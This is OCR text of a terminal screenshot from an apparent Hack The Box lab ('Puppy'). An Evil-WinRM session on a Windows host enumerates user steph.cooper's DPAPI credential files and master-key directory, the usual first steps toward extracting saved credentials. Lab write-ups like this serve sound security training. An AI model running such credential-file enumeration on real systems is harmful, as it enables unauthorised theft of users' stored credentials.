 1 2 3 4 2 (genmon)XXX 21:42
arrow@arrow: ~/HTB/S8/Puppy
File Actions Edit View Help
arrow@arrow: ~/Vpn arrow@arrow: ~/HTB/S8/Puppy arrow@arrow: ~/BloodHound/puppy
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> cd steph.cooper
*Evil-WinRM* PS C:\Users\steph.cooper>
*Evil-WinRM* PS C:\Users\steph.cooper> Get-Children "C:\uSERS\steph.cooper\AppData\Roaming\Microsoft\Credentials" -Force -Recurse | Format-List
The term 'Get-Children' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Get-Children "C:\uSERS\steph.cooper\AppData\Roaming\Microsoft\Credent ...
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Get-Children:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\steph.cooper> Get-ChildItem "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials" -Force -Recurse | Format-List
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials
Name : C8D69EBE9A43E9DEBF6B5FBD48B521B9
Length : 414
CreationTime : 3/8/2025 7:53:53 AM
LastWriteTime : 3/8/2025 7:54:29 AM
LastAccessTime : 3/8/2025 7:54:29 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
*Evil-WinRM* PS C:\Users\steph.cooper> Get-ChildItem "C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect" -Force -Recurse | Format-List
Directory: C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect
Name : S-1-5-21-1487982659-1829050783-2281216199-1107
CreationTime : 2/23/2025 2:36:06 PM
LastWriteTime : 2/23/2025 2:36:06 PM
LastAccessTime : 2/23/2025 2:36:06 PM
Mode : d---s-
LinkType :
Target : {}